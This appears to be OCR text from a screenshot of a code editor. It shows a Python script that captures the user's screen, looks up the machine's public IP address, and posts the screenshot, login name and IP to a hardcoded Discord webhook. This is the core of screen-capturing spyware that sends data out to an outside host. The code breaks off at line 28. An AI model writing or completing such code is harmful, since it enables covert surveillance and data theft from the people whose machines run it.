 Recycle Bin
C:\Users\catsowntheworld\Documents\Code\code.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
code.py
1 import time # Time module
2 import os # to interact with OS
3 import requests # pip install requests
4 from datetime import datetime
5 from PIL import ImageGrab
6
7 WEBHOOK_URL = "https://discordapp.com/api/webhooks/1448698894757269515/qAdh5uP0PZ6EHAxLOBw5WqU0w4TbgZV-YiWAeIyVq1
8
9 # screenshot function
10 def screenshot_func():
11     timestamp = datetime.now()
12     filename = f"ss_{timestamp.strftime("%Y-%m-%d_%H-%M-%S")}.png"
13     screenshot = ImageGrab.grab()
14     screenshot.save(filename, "PNG")
15     return filename
16
17 def get_ip():
18     ip = requests.get("https://ident.me", timeout=5)
19     return ip.text
20
21 def discord(image_path):
22     try:
23         with open(image_path, "rb") as f:
24             files = {"file": (os.path.basename(image_path), f, "image/png")}
25             payload = {
26                 "content": f"Screenshot | User: {os.getlogin()} | IP: [REDACTED] | {datetime.now().strftime('%Y-%
27             }
28             response = requests.post(WEBHOOK_URL, data=payload, files=files)
Line 15, Column 20
Spaces: 4
Python
Search
10:22 PM
12/12/2025